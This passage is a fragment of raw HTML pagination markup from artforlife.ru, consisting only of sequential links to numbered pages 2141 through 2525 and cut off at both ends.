data-page-num="2141">2&nbsp;141</a><a href="https://artforlife.ru/page/2142"  data-page-num="2142">2&nbsp;142</a><a href="https://artforlife.ru/page/2143"  data-page-num="2143">2&nbsp;143</a><a href="https://artforlife.ru/page/2144"  data-page-num="2144">2&nbsp;144</a><a href="https://artforlife.ru/page/2145"  data-page-num="2145">2&nbsp;145</a><a href="https://artforlife.ru/page/2146"  data-page-num="2146">2&nbsp;146</a><a href="https://artforlife.ru/page/2147"  data-page-num="2147">2&nbsp;147</a><a href="https://artforlife.ru/page/2148"  data-page-num="2148">2&nbsp;148</a><a href="https://artforlife.ru/page/2149"  data-page-num="2149">2&nbsp;149</a><a href="https://artforlife.ru/page/2150"  data-page-num="2150">2&nbsp;150</a><a href="https://artforlife.ru/page/2151"  data-page-num="2151">2&nbsp;151</a><a href="https://artforlife.ru/page/2152"  data-page-num="2152">2&nbsp;152</a><a href="https://artforlife.ru/page/2153"  data-page-num="2153">2&nbsp;153</a><a href="https://artforlife.ru/page/2154"  data-page-num="2154">2&nbsp;154</a><a href="https://artforlife.ru/page/2155"  data-page-num="2155">2&nbsp;155</a><a href="https://artforlife.ru/page/2156"  data-page-num="2156">2&nbsp;156</a><a href="https://artforlife.ru/page/2157"  data-page-num="2157">2&nbsp;157</a><a href="https://artforlife.ru/page/2158"  data-page-num="2158">2&nbsp;158</a><a href="https://artforlife.ru/page/2159"  data-page-num="2159">2&nbsp;159</a><a href="https://artforlife.ru/page/2160"  data-page-num="2160">2&nbsp;160</a><a href="https://artforlife.ru/page/2161"  data-page-num="2161">2&nbsp;161</a><a href="https://artforlife.ru/page/2162"  data-page-num="2162">2&nbsp;162</a><a href="https://artforlife.ru/page/2163"  data-page-num="2163">2&nbsp;163</a><a href="https://artforlife.ru/page/2164"  data-page-num="2164">2&nbsp;164</a><a href="https://artforlife.ru/page/2165"  data-page-num="2165">2&nbsp;165</a><a href="https://artforlife.ru/page/2166"  data-page-num="2166">2&nbsp;166</a><a href="https://artforlife.ru/page/2167"  data-page-num="2167">2&nbsp;167</a><a href="https://artforlife.ru/page/2168"  data-page-num="2168">2&nbsp;168</a><a href="https://artforlife.ru/page/2169"  data-page-num="2169">2&nbsp;169</a><a href="https://artforlife.ru/page/2170"  data-page-num="2170">2&nbsp;170</a><a href="https://artforlife.ru/page/2171"  data-page-num="2171">2&nbsp;171</a><a href="https://artforlife.ru/page/2172"  data-page-num="2172">2&nbsp;172</a><a href="https://artforlife.ru/page/2173"  data-page-num="2173">2&nbsp;173</a><a href="https://artforlife.ru/page/2174"  data-page-num="2174">2&nbsp;174</a><a href="https://artforlife.ru/page/2175"  data-page-num="2175">2&nbsp;175</a><a href="https://artforlife.ru/page/2176"  data-page-num="2176">2&nbsp;176</a><a href="https://artforlife.ru/page/2177"  data-page-num="2177">2&nbsp;177</a><a href="https://artforlife.ru/page/2178"  data-page-num="2178">2&nbsp;178</a><a href="https://artforlife.ru/page/2179"  data-page-num="2179">2&nbsp;179</a><a href="https://artforlife.ru/page/2180"  data-page-num="2180">2&nbsp;180</a><a href="https://artforlife.ru/page/2181"  data-page-num="2181">2&nbsp;181</a><a href="https://artforlife.ru/page/2182"  data-page-num="2182">2&nbsp;182</a><a href="https://artforlife.ru/page/2183"  data-page-num="2183">2&nbsp;183</a><a href="https://artforlife.ru/page/2184"  data-page-num="2184">2&nbsp;184</a><a href="https://artforlife.ru/page/2185"  data-page-num="2185">2&nbsp;185</a><a href="https://artforlife.ru/page/2186"  data-page-num="2186">2&nbsp;186</a><a href="https://artforlife.ru/page/2187"  data-page-num="2187">2&nbsp;187</a><a href="https://artforlife.ru/page/2188"  data-page-num="2188">2&nbsp;188</a><a href="https://artforlife.ru/page/2189"  data-page-num="2189">2&nbsp;189</a><a href="https://artforlife.ru/page/2190"  data-page-num="2190">2&nbsp;190</a><a href="https://artforlife.ru/page/2191"  data-page-num="2191">2&nbsp;191</a><a href="https://artforlife.ru/page/2192"  data-page-num="2192">2&nbsp;192</a><a href="https://artforlife.ru/page/2193"  data-page-num="2193">2&nbsp;193</a><a href="https://artforlife.ru/page/2194"  data-page-num="2194">2&nbsp;194</a><a href="https://artforlife.ru/page/2195"  data-page-num="2195">2&nbsp;195</a><a href="https://artforlife.ru/page/2196"  data-page-num="2196">2&nbsp;196</a><a href="https://artforlife.ru/page/2197"  data-page-num="2197">2&nbsp;197</a><a href="https://artforlife.ru/page/2198"  data-page-num="2198">2&nbsp;198</a><a href="https://artforlife.ru/page/2199"  data-page-num="2199">2&nbsp;199</a><a href="https://artforlife.ru/page/2200"  data-page-num="2200">2&nbsp;200</a><a href="https://artforlife.ru/page/2201"  data-page-num="2201">2&nbsp;201</a><a href="https://artforlife.ru/page/2202"  data-page-num="2202">2&nbsp;202</a><a href="https://artforlife.ru/page/2203"  data-page-num="2203">2&nbsp;203</a><a href="https://artforlife.ru/page/2204"  data-page-num="2204">2&nbsp;204</a><a href="https://artforlife.ru/page/2205"  data-page-num="2205">2&nbsp;205</a><a href="https://artforlife.ru/page/2206"  data-page-num="2206">2&nbsp;206</a><a href="https://artforlife.ru/page/2207"  data-page-num="2207">2&nbsp;207</a><a href="https://artforlife.ru/page/2208"  data-page-num="2208">2&nbsp;208</a><a href="https://artforlife.ru/page/2209"  data-page-num="2209">2&nbsp;209</a><a href="https://artforlife.ru/page/2210"  data-page-num="2210">2&nbsp;210</a><a href="https://artforlife.ru/page/2211"  data-page-num="2211">2&nbsp;211</a><a href="https://artforlife.ru/page/2212"  data-page-num="2212">2&nbsp;212</a><a href="https://artforlife.ru/page/2213"  data-page-num="2213">2&nbsp;213</a><a href="https://artforlife.ru/page/2214"  data-page-num="2214">2&nbsp;214</a><a href="https://artforlife.ru/page/2215"  data-page-num="2215">2&nbsp;215</a><a href="https://artforlife.ru/page/2216"  data-page-num="2216">2&nbsp;216</a><a href="https://artforlife.ru/page/2217"  data-page-num="2217">2&nbsp;217</a><a href="https://artforlife.ru/page/2218"  data-page-num="2218">2&nbsp;218</a><a href="https://artforlife.ru/page/2219"  data-page-num="2219">2&nbsp;219</a><a href="https://artforlife.ru/page/2220"  data-page-num="2220">2&nbsp;220</a><a href="https://artforlife.ru/page/2221"  data-page-num="2221">2&nbsp;221</a><a href="https://artforlife.ru/page/2222"  data-page-num="2222">2&nbsp;222</a><a href="https://artforlife.ru/page/2223"  data-page-num="2223">2&nbsp;223</a><a href="https://artforlife.ru/page/2224"  data-page-num="2224">2&nbsp;224</a><a href="https://artforlife.ru/page/2225"  data-page-num="2225">2&nbsp;225</a><a href="https://artforlife.ru/page/2226"  data-page-num="2226">2&nbsp;226</a><a href="https://artforlife.ru/page/2227"  data-page-num="2227">2&nbsp;227</a><a href="https://artforlife.ru/page/2228"  data-page-num="2228">2&nbsp;228</a><a href="https://artforlife.ru/page/2229"  data-page-num="2229">2&nbsp;229</a><a href="https://artforlife.ru/page/2230"  data-page-num="2230">2&nbsp;230</a><a href="https://artforlife.ru/page/2231"  data-page-num="2231">2&nbsp;231</a><a href="https://artforlife.ru/page/2232"  data-page-num="2232">2&nbsp;232</a><a href="https://artforlife.ru/page/2233"  data-page-num="2233">2&nbsp;233</a><a href="https://artforlife.ru/page/2234"  data-page-num="2234">2&nbsp;234</a><a href="https://artforlife.ru/page/2235"  data-page-num="2235">2&nbsp;235</a><a href="https://artforlife.ru/page/2236"  data-page-num="2236">2&nbsp;236</a><a href="https://artforlife.ru/page/2237"  data-page-num="2237">2&nbsp;237</a><a href="https://artforlife.ru/page/2238"  data-page-num="2238">2&nbsp;238</a><a href="https://artforlife.ru/page/2239"  data-page-num="2239">2&nbsp;239</a><a href="https://artforlife.ru/page/2240"  data-page-num="2240">2&nbsp;240</a><a href="https://artforlife.ru/page/2241"  data-page-num="2241">2&nbsp;241</a><a href="https://artforlife.ru/page/2242"  data-page-num="2242">2&nbsp;242</a><a href="https://artforlife.ru/page/2243"  data-page-num="2243">2&nbsp;243</a><a href="https://artforlife.ru/page/2244"  data-page-num="2244">2&nbsp;244</a><a href="https://artforlife.ru/page/2245"  data-page-num="2245">2&nbsp;245</a><a href="https://artforlife.ru/page/2246"  data-page-num="2246">2&nbsp;246</a><a href="https://artforlife.ru/page/2247"  data-page-num="2247">2&nbsp;247</a><a href="https://artforlife.ru/page/2248"  data-page-num="2248">2&nbsp;248</a><a href="https://artforlife.ru/page/2249"  data-page-num="2249">2&nbsp;249</a><a href="https://artforlife.ru/page/2250"  data-page-num="2250">2&nbsp;250</a><a href="https://artforlife.ru/page/2251"  data-page-num="2251">2&nbsp;251</a><a href="https://artforlife.ru/page/2252"  data-page-num="2252">2&nbsp;252</a><a href="https://artforlife.ru/page/2253"  data-page-num="2253">2&nbsp;253</a><a href="https://artforlife.ru/page/2254"  data-page-num="2254">2&nbsp;254</a><a href="https://artforlife.ru/page/2255"  data-page-num="2255">2&nbsp;255</a><a href="https://artforlife.ru/page/2256"  data-page-num="2256">2&nbsp;256</a><a href="https://artforlife.ru/page/2257"  data-page-num="2257">2&nbsp;257</a><a href="https://artforlife.ru/page/2258"  data-page-num="2258">2&nbsp;258</a><a href="https://artforlife.ru/page/2259"  data-page-num="2259">2&nbsp;259</a><a href="https://artforlife.ru/page/2260"  data-page-num="2260">2&nbsp;260</a><a href="https://artforlife.ru/page/2261"  data-page-num="2261">2&nbsp;261</a><a href="https://artforlife.ru/page/2262"  data-page-num="2262">2&nbsp;262</a><a href="https://artforlife.ru/page/2263"  data-page-num="2263">2&nbsp;263</a><a href="https://artforlife.ru/page/2264"  data-page-num="2264">2&nbsp;264</a><a href="https://artforlife.ru/page/2265"  data-page-num="2265">2&nbsp;265</a><a href="https://artforlife.ru/page/2266"  data-page-num="2266">2&nbsp;266</a><a href="https://artforlife.ru/page/2267"  data-page-num="2267">2&nbsp;267</a><a href="https://artforlife.ru/page/2268"  data-page-num="2268">2&nbsp;268</a><a href="https://artforlife.ru/page/2269"  data-page-num="2269">2&nbsp;269</a><a href="https://artforlife.ru/page/2270"  data-page-num="2270">2&nbsp;270</a><a href="https://artforlife.ru/page/2271"  data-page-num="2271">2&nbsp;271</a><a href="https://artforlife.ru/page/2272"  data-page-num="2272">2&nbsp;272</a><a href="https://artforlife.ru/page/2273"  data-page-num="2273">2&nbsp;273</a><a href="https://artforlife.ru/page/2274"  data-page-num="2274">2&nbsp;274</a><a href="https://artforlife.ru/page/2275"  data-page-num="2275">2&nbsp;275</a><a href="https://artforlife.ru/page/2276"  data-page-num="2276">2&nbsp;276</a><a href="https://artforlife.ru/page/2277"  data-page-num="2277">2&nbsp;277</a><a href="https://artforlife.ru/page/2278"  data-page-num="2278">2&nbsp;278</a><a href="https://artforlife.ru/page/2279"  data-page-num="2279">2&nbsp;279</a><a href="https://artforlife.ru/page/2280"  data-page-num="2280">2&nbsp;280</a><a href="https://artforlife.ru/page/2281"  data-page-num="2281">2&nbsp;281</a><a href="https://artforlife.ru/page/2282"  data-page-num="2282">2&nbsp;282</a><a href="https://artforlife.ru/page/2283"  data-page-num="2283">2&nbsp;283</a><a href="https://artforlife.ru/page/2284"  data-page-num="2284">2&nbsp;284</a><a href="https://artforlife.ru/page/2285"  data-page-num="2285">2&nbsp;285</a><a href="https://artforlife.ru/page/2286"  data-page-num="2286">2&nbsp;286</a><a href="https://artforlife.ru/page/2287"  data-page-num="2287">2&nbsp;287</a><a href="https://artforlife.ru/page/2288"  data-page-num="2288">2&nbsp;288</a><a href="https://artforlife.ru/page/2289"  data-page-num="2289">2&nbsp;289</a><a href="https://artforlife.ru/page/2290"  data-page-num="2290">2&nbsp;290</a><a href="https://artforlife.ru/page/2291"  data-page-num="2291">2&nbsp;291</a><a href="https://artforlife.ru/page/2292"  data-page-num="2292">2&nbsp;292</a><a href="https://artforlife.ru/page/2293"  data-page-num="2293">2&nbsp;293</a><a href="https://artforlife.ru/page/2294"  data-page-num="2294">2&nbsp;294</a><a href="https://artforlife.ru/page/2295"  data-page-num="2295">2&nbsp;295</a><a href="https://artforlife.ru/page/2296"  data-page-num="2296">2&nbsp;296</a><a href="https://artforlife.ru/page/2297"  data-page-num="2297">2&nbsp;297</a><a href="https://artforlife.ru/page/2298"  data-page-num="2298">2&nbsp;298</a><a href="https://artforlife.ru/page/2299"  data-page-num="2299">2&nbsp;299</a><a href="https://artforlife.ru/page/2300"  data-page-num="2300">2&nbsp;300</a><a href="https://artforlife.ru/page/2301"  data-page-num="2301">2&nbsp;301</a><a href="https://artforlife.ru/page/2302"  data-page-num="2302">2&nbsp;302</a><a href="https://artforlife.ru/page/2303"  data-page-num="2303">2&nbsp;303</a><a href="https://artforlife.ru/page/2304"  data-page-num="2304">2&nbsp;304</a><a href="https://artforlife.ru/page/2305"  data-page-num="2305">2&nbsp;305</a><a href="https://artforlife.ru/page/2306"  data-page-num="2306">2&nbsp;306</a><a href="https://artforlife.ru/page/2307"  data-page-num="2307">2&nbsp;307</a><a href="https://artforlife.ru/page/2308"  data-page-num="2308">2&nbsp;308</a><a href="https://artforlife.ru/page/2309"  data-page-num="2309">2&nbsp;309</a><a href="https://artforlife.ru/page/2310"  data-page-num="2310">2&nbsp;310</a><a href="https://artforlife.ru/page/2311"  data-page-num="2311">2&nbsp;311</a><a href="https://artforlife.ru/page/2312"  data-page-num="2312">2&nbsp;312</a><a href="https://artforlife.ru/page/2313"  data-page-num="2313">2&nbsp;313</a><a href="https://artforlife.ru/page/2314"  data-page-num="2314">2&nbsp;314</a><a href="https://artforlife.ru/page/2315"  data-page-num="2315">2&nbsp;315</a><a href="https://artforlife.ru/page/2316"  data-page-num="2316">2&nbsp;316</a><a href="https://artforlife.ru/page/2317"  data-page-num="2317">2&nbsp;317</a><a href="https://artforlife.ru/page/2318"  data-page-num="2318">2&nbsp;318</a><a href="https://artforlife.ru/page/2319"  data-page-num="2319">2&nbsp;319</a><a href="https://artforlife.ru/page/2320"  data-page-num="2320">2&nbsp;320</a><a href="https://artforlife.ru/page/2321"  data-page-num="2321">2&nbsp;321</a><a href="https://artforlife.ru/page/2322"  data-page-num="2322">2&nbsp;322</a><a href="https://artforlife.ru/page/2323"  data-page-num="2323">2&nbsp;323</a><a href="https://artforlife.ru/page/2324"  data-page-num="2324">2&nbsp;324</a><a href="https://artforlife.ru/page/2325"  data-page-num="2325">2&nbsp;325</a><a href="https://artforlife.ru/page/2326"  data-page-num="2326">2&nbsp;326</a><a href="https://artforlife.ru/page/2327"  data-page-num="2327">2&nbsp;327</a><a href="https://artforlife.ru/page/2328"  data-page-num="2328">2&nbsp;328</a><a href="https://artforlife.ru/page/2329"  data-page-num="2329">2&nbsp;329</a><a href="https://artforlife.ru/page/2330"  data-page-num="2330">2&nbsp;330</a><a href="https://artforlife.ru/page/2331"  data-page-num="2331">2&nbsp;331</a><a href="https://artforlife.ru/page/2332"  data-page-num="2332">2&nbsp;332</a><a href="https://artforlife.ru/page/2333"  data-page-num="2333">2&nbsp;333</a><a href="https://artforlife.ru/page/2334"  data-page-num="2334">2&nbsp;334</a><a href="https://artforlife.ru/page/2335"  data-page-num="2335">2&nbsp;335</a><a href="https://artforlife.ru/page/2336"  data-page-num="2336">2&nbsp;336</a><a href="https://artforlife.ru/page/2337"  data-page-num="2337">2&nbsp;337</a><a href="https://artforlife.ru/page/2338"  data-page-num="2338">2&nbsp;338</a><a href="https://artforlife.ru/page/2339"  data-page-num="2339">2&nbsp;339</a><a href="https://artforlife.ru/page/2340"  data-page-num="2340">2&nbsp;340</a><a href="https://artforlife.ru/page/2341"  data-page-num="2341">2&nbsp;341</a><a href="https://artforlife.ru/page/2342"  data-page-num="2342">2&nbsp;342</a><a href="https://artforlife.ru/page/2343"  data-page-num="2343">2&nbsp;343</a><a href="https://artforlife.ru/page/2344"  data-page-num="2344">2&nbsp;344</a><a href="https://artforlife.ru/page/2345"  data-page-num="2345">2&nbsp;345</a><a href="https://artforlife.ru/page/2346"  data-page-num="2346">2&nbsp;346</a><a href="https://artforlife.ru/page/2347"  data-page-num="2347">2&nbsp;347</a><a href="https://artforlife.ru/page/2348"  data-page-num="2348">2&nbsp;348</a><a href="https://artforlife.ru/page/2349"  data-page-num="2349">2&nbsp;349</a><a href="https://artforlife.ru/page/2350"  data-page-num="2350">2&nbsp;350</a><a href="https://artforlife.ru/page/2351"  data-page-num="2351">2&nbsp;351</a><a href="https://artforlife.ru/page/2352"  data-page-num="2352">2&nbsp;352</a><a href="https://artforlife.ru/page/2353"  data-page-num="2353">2&nbsp;353</a><a href="https://artforlife.ru/page/2354"  data-page-num="2354">2&nbsp;354</a><a href="https://artforlife.ru/page/2355"  data-page-num="2355">2&nbsp;355</a><a href="https://artforlife.ru/page/2356"  data-page-num="2356">2&nbsp;356</a><a href="https://artforlife.ru/page/2357"  data-page-num="2357">2&nbsp;357</a><a href="https://artforlife.ru/page/2358"  data-page-num="2358">2&nbsp;358</a><a href="https://artforlife.ru/page/2359"  data-page-num="2359">2&nbsp;359</a><a href="https://artforlife.ru/page/2360"  data-page-num="2360">2&nbsp;360</a><a href="https://artforlife.ru/page/2361"  data-page-num="2361">2&nbsp;361</a><a href="https://artforlife.ru/page/2362"  data-page-num="2362">2&nbsp;362</a><a href="https://artforlife.ru/page/2363"  data-page-num="2363">2&nbsp;363</a><a href="https://artforlife.ru/page/2364"  data-page-num="2364">2&nbsp;364</a><a href="https://artforlife.ru/page/2365"  data-page-num="2365">2&nbsp;365</a><a href="https://artforlife.ru/page/2366"  data-page-num="2366">2&nbsp;366</a><a href="https://artforlife.ru/page/2367"  data-page-num="2367">2&nbsp;367</a><a href="https://artforlife.ru/page/2368"  data-page-num="2368">2&nbsp;368</a><a href="https://artforlife.ru/page/2369"  data-page-num="2369">2&nbsp;369</a><a href="https://artforlife.ru/page/2370"  data-page-num="2370">2&nbsp;370</a><a href="https://artforlife.ru/page/2371"  data-page-num="2371">2&nbsp;371</a><a href="https://artforlife.ru/page/2372"  data-page-num="2372">2&nbsp;372</a><a href="https://artforlife.ru/page/2373"  data-page-num="2373">2&nbsp;373</a><a href="https://artforlife.ru/page/2374"  data-page-num="2374">2&nbsp;374</a><a href="https://artforlife.ru/page/2375"  data-page-num="2375">2&nbsp;375</a><a href="https://artforlife.ru/page/2376"  data-page-num="2376">2&nbsp;376</a><a href="https://artforlife.ru/page/2377"  data-page-num="2377">2&nbsp;377</a><a href="https://artforlife.ru/page/2378"  data-page-num="2378">2&nbsp;378</a><a href="https://artforlife.ru/page/2379"  data-page-num="2379">2&nbsp;379</a><a href="https://artforlife.ru/page/2380"  data-page-num="2380">2&nbsp;380</a><a href="https://artforlife.ru/page/2381"  data-page-num="2381">2&nbsp;381</a><a href="https://artforlife.ru/page/2382"  data-page-num="2382">2&nbsp;382</a><a href="https://artforlife.ru/page/2383"  data-page-num="2383">2&nbsp;383</a><a href="https://artforlife.ru/page/2384"  data-page-num="2384">2&nbsp;384</a><a href="https://artforlife.ru/page/2385"  data-page-num="2385">2&nbsp;385</a><a href="https://artforlife.ru/page/2386"  data-page-num="2386">2&nbsp;386</a><a href="https://artforlife.ru/page/2387"  data-page-num="2387">2&nbsp;387</a><a href="https://artforlife.ru/page/2388"  data-page-num="2388">2&nbsp;388</a><a href="https://artforlife.ru/page/2389"  data-page-num="2389">2&nbsp;389</a><a href="https://artforlife.ru/page/2390"  data-page-num="2390">2&nbsp;390</a><a href="https://artforlife.ru/page/2391"  data-page-num="2391">2&nbsp;391</a><a href="https://artforlife.ru/page/2392"  data-page-num="2392">2&nbsp;392</a><a href="https://artforlife.ru/page/2393"  data-page-num="2393">2&nbsp;393</a><a href="https://artforlife.ru/page/2394"  data-page-num="2394">2&nbsp;394</a><a href="https://artforlife.ru/page/2395"  data-page-num="2395">2&nbsp;395</a><a href="https://artforlife.ru/page/2396"  data-page-num="2396">2&nbsp;396</a><a href="https://artforlife.ru/page/2397"  data-page-num="2397">2&nbsp;397</a><a href="https://artforlife.ru/page/2398"  data-page-num="2398">2&nbsp;398</a><a href="https://artforlife.ru/page/2399"  data-page-num="2399">2&nbsp;399</a><a href="https://artforlife.ru/page/2400"  data-page-num="2400">2&nbsp;400</a><a href="https://artforlife.ru/page/2401"  data-page-num="2401">2&nbsp;401</a><a href="https://artforlife.ru/page/2402"  data-page-num="2402">2&nbsp;402</a><a href="https://artforlife.ru/page/2403"  data-page-num="2403">2&nbsp;403</a><a href="https://artforlife.ru/page/2404"  data-page-num="2404">2&nbsp;404</a><a href="https://artforlife.ru/page/2405"  data-page-num="2405">2&nbsp;405</a><a href="https://artforlife.ru/page/2406"  data-page-num="2406">2&nbsp;406</a><a href="https://artforlife.ru/page/2407"  data-page-num="2407">2&nbsp;407</a><a href="https://artforlife.ru/page/2408"  data-page-num="2408">2&nbsp;408</a><a href="https://artforlife.ru/page/2409"  data-page-num="2409">2&nbsp;409</a><a href="https://artforlife.ru/page/2410"  data-page-num="2410">2&nbsp;410</a><a href="https://artforlife.ru/page/2411"  data-page-num="2411">2&nbsp;411</a><a href="https://artforlife.ru/page/2412"  data-page-num="2412">2&nbsp;412</a><a href="https://artforlife.ru/page/2413"  data-page-num="2413">2&nbsp;413</a><a href="https://artforlife.ru/page/2414"  data-page-num="2414">2&nbsp;414</a><a href="https://artforlife.ru/page/2415"  data-page-num="2415">2&nbsp;415</a><a href="https://artforlife.ru/page/2416"  data-page-num="2416">2&nbsp;416</a><a href="https://artforlife.ru/page/2417"  data-page-num="2417">2&nbsp;417</a><a href="https://artforlife.ru/page/2418"  data-page-num="2418">2&nbsp;418</a><a href="https://artforlife.ru/page/2419"  data-page-num="2419">2&nbsp;419</a><a href="https://artforlife.ru/page/2420"  data-page-num="2420">2&nbsp;420</a><a href="https://artforlife.ru/page/2421"  data-page-num="2421">2&nbsp;421</a><a href="https://artforlife.ru/page/2422"  data-page-num="2422">2&nbsp;422</a><a href="https://artforlife.ru/page/2423"  data-page-num="2423">2&nbsp;423</a><a href="https://artforlife.ru/page/2424"  data-page-num="2424">2&nbsp;424</a><a href="https://artforlife.ru/page/2425"  data-page-num="2425">2&nbsp;425</a><a href="https://artforlife.ru/page/2426"  data-page-num="2426">2&nbsp;426</a><a href="https://artforlife.ru/page/2427"  data-page-num="2427">2&nbsp;427</a><a href="https://artforlife.ru/page/2428"  data-page-num="2428">2&nbsp;428</a><a href="https://artforlife.ru/page/2429"  data-page-num="2429">2&nbsp;429</a><a href="https://artforlife.ru/page/2430"  data-page-num="2430">2&nbsp;430</a><a href="https://artforlife.ru/page/2431"  data-page-num="2431">2&nbsp;431</a><a href="https://artforlife.ru/page/2432"  data-page-num="2432">2&nbsp;432</a><a href="https://artforlife.ru/page/2433"  data-page-num="2433">2&nbsp;433</a><a href="https://artforlife.ru/page/2434"  data-page-num="2434">2&nbsp;434</a><a href="https://artforlife.ru/page/2435"  data-page-num="2435">2&nbsp;435</a><a href="https://artforlife.ru/page/2436"  data-page-num="2436">2&nbsp;436</a><a href="https://artforlife.ru/page/2437"  data-page-num="2437">2&nbsp;437</a><a href="https://artforlife.ru/page/2438"  data-page-num="2438">2&nbsp;438</a><a href="https://artforlife.ru/page/2439"  data-page-num="2439">2&nbsp;439</a><a href="https://artforlife.ru/page/2440"  data-page-num="2440">2&nbsp;440</a><a href="https://artforlife.ru/page/2441"  data-page-num="2441">2&nbsp;441</a><a href="https://artforlife.ru/page/2442"  data-page-num="2442">2&nbsp;442</a><a href="https://artforlife.ru/page/2443"  data-page-num="2443">2&nbsp;443</a><a href="https://artforlife.ru/page/2444"  data-page-num="2444">2&nbsp;444</a><a href="https://artforlife.ru/page/2445"  data-page-num="2445">2&nbsp;445</a><a href="https://artforlife.ru/page/2446"  data-page-num="2446">2&nbsp;446</a><a href="https://artforlife.ru/page/2447"  data-page-num="2447">2&nbsp;447</a><a href="https://artforlife.ru/page/2448"  data-page-num="2448">2&nbsp;448</a><a href="https://artforlife.ru/page/2449"  data-page-num="2449">2&nbsp;449</a><a href="https://artforlife.ru/page/2450"  data-page-num="2450">2&nbsp;450</a><a href="https://artforlife.ru/page/2451"  data-page-num="2451">2&nbsp;451</a><a href="https://artforlife.ru/page/2452"  data-page-num="2452">2&nbsp;452</a><a href="https://artforlife.ru/page/2453"  data-page-num="2453">2&nbsp;453</a><a href="https://artforlife.ru/page/2454"  data-page-num="2454">2&nbsp;454</a><a href="https://artforlife.ru/page/2455"  data-page-num="2455">2&nbsp;455</a><a href="https://artforlife.ru/page/2456"  data-page-num="2456">2&nbsp;456</a><a href="https://artforlife.ru/page/2457"  data-page-num="2457">2&nbsp;457</a><a href="https://artforlife.ru/page/2458"  data-page-num="2458">2&nbsp;458</a><a href="https://artforlife.ru/page/2459"  data-page-num="2459">2&nbsp;459</a><a href="https://artforlife.ru/page/2460"  data-page-num="2460">2&nbsp;460</a><a href="https://artforlife.ru/page/2461"  data-page-num="2461">2&nbsp;461</a><a href="https://artforlife.ru/page/2462"  data-page-num="2462">2&nbsp;462</a><a href="https://artforlife.ru/page/2463"  data-page-num="2463">2&nbsp;463</a><a href="https://artforlife.ru/page/2464"  data-page-num="2464">2&nbsp;464</a><a href="https://artforlife.ru/page/2465"  data-page-num="2465">2&nbsp;465</a><a href="https://artforlife.ru/page/2466"  data-page-num="2466">2&nbsp;466</a><a href="https://artforlife.ru/page/2467"  data-page-num="2467">2&nbsp;467</a><a href="https://artforlife.ru/page/2468"  data-page-num="2468">2&nbsp;468</a><a href="https://artforlife.ru/page/2469"  data-page-num="2469">2&nbsp;469</a><a href="https://artforlife.ru/page/2470"  data-page-num="2470">2&nbsp;470</a><a href="https://artforlife.ru/page/2471"  data-page-num="2471">2&nbsp;471</a><a href="https://artforlife.ru/page/2472"  data-page-num="2472">2&nbsp;472</a><a href="https://artforlife.ru/page/2473"  data-page-num="2473">2&nbsp;473</a><a href="https://artforlife.ru/page/2474"  data-page-num="2474">2&nbsp;474</a><a href="https://artforlife.ru/page/2475"  data-page-num="2475">2&nbsp;475</a><a href="https://artforlife.ru/page/2476"  data-page-num="2476">2&nbsp;476</a><a href="https://artforlife.ru/page/2477"  data-page-num="2477">2&nbsp;477</a><a href="https://artforlife.ru/page/2478"  data-page-num="2478">2&nbsp;478</a><a href="https://artforlife.ru/page/2479"  data-page-num="2479">2&nbsp;479</a><a href="https://artforlife.ru/page/2480"  data-page-num="2480">2&nbsp;480</a><a href="https://artforlife.ru/page/2481"  data-page-num="2481">2&nbsp;481</a><a href="https://artforlife.ru/page/2482"  data-page-num="2482">2&nbsp;482</a><a href="https://artforlife.ru/page/2483"  data-page-num="2483">2&nbsp;483</a><a href="https://artforlife.ru/page/2484"  data-page-num="2484">2&nbsp;484</a><a href="https://artforlife.ru/page/2485"  data-page-num="2485">2&nbsp;485</a><a href="https://artforlife.ru/page/2486"  data-page-num="2486">2&nbsp;486</a><a href="https://artforlife.ru/page/2487"  data-page-num="2487">2&nbsp;487</a><a href="https://artforlife.ru/page/2488"  data-page-num="2488">2&nbsp;488</a><a href="https://artforlife.ru/page/2489"  data-page-num="2489">2&nbsp;489</a><a href="https://artforlife.ru/page/2490"  data-page-num="2490">2&nbsp;490</a><a href="https://artforlife.ru/page/2491"  data-page-num="2491">2&nbsp;491</a><a href="https://artforlife.ru/page/2492"  data-page-num="2492">2&nbsp;492</a><a href="https://artforlife.ru/page/2493"  data-page-num="2493">2&nbsp;493</a><a href="https://artforlife.ru/page/2494"  data-page-num="2494">2&nbsp;494</a><a href="https://artforlife.ru/page/2495"  data-page-num="2495">2&nbsp;495</a><a href="https://artforlife.ru/page/2496"  data-page-num="2496">2&nbsp;496</a><a href="https://artforlife.ru/page/2497"  data-page-num="2497">2&nbsp;497</a><a href="https://artforlife.ru/page/2498"  data-page-num="2498">2&nbsp;498</a><a href="https://artforlife.ru/page/2499"  data-page-num="2499">2&nbsp;499</a><a href="https://artforlife.ru/page/2500"  data-page-num="2500">2&nbsp;500</a><a href="https://artforlife.ru/page/2501"  data-page-num="2501">2&nbsp;501</a><a href="https://artforlife.ru/page/2502"  data-page-num="2502">2&nbsp;502</a><a href="https://artforlife.ru/page/2503"  data-page-num="2503">2&nbsp;503</a><a href="https://artforlife.ru/page/2504"  data-page-num="2504">2&nbsp;504</a><a href="https://artforlife.ru/page/2505"  data-page-num="2505">2&nbsp;505</a><a href="https://artforlife.ru/page/2506"  data-page-num="2506">2&nbsp;506</a><a href="https://artforlife.ru/page/2507"  data-page-num="2507">2&nbsp;507</a><a href="https://artforlife.ru/page/2508"  data-page-num="2508">2&nbsp;508</a><a href="https://artforlife.ru/page/2509"  data-page-num="2509">2&nbsp;509</a><a href="https://artforlife.ru/page/2510"  data-page-num="2510">2&nbsp;510</a><a href="https://artforlife.ru/page/2511"  data-page-num="2511">2&nbsp;511</a><a href="https://artforlife.ru/page/2512"  data-page-num="2512">2&nbsp;512</a><a href="https://artforlife.ru/page/2513"  data-page-num="2513">2&nbsp;513</a><a href="https://artforlife.ru/page/2514"  data-page-num="2514">2&nbsp;514</a><a href="https://artforlife.ru/page/2515"  data-page-num="2515">2&nbsp;515</a><a href="https://artforlife.ru/page/2516"  data-page-num="2516">2&nbsp;516</a><a href="https://artforlife.ru/page/2517"  data-page-num="2517">2&nbsp;517</a><a href="https://artforlife.ru/page/2518"  data-page-num="2518">2&nbsp;518</a><a href="https://artforlife.ru/page/2519"  data-page-num="2519">2&nbsp;519</a><a href="https://artforlife.ru/page/2520"  data-page-num="2520">2&nbsp;520</a><a href="https://artforlife.ru/page/2521"  data-page-num="2521">2&nbsp;521</a><a href="https://artforlife.ru/page/2522"  data-page-num="2522">2&nbsp;522</a><a href="https://artforlife.ru/page/2523"  data-page-num="2523">2&nbsp;523</a><a href="https://artforlife.ru/page/2524"  data-page-num="2524">2&nbsp;524</a><a href="https://artforlife.ru/page/2525"  data-page-num="2525">2&nbsp;525</a><a 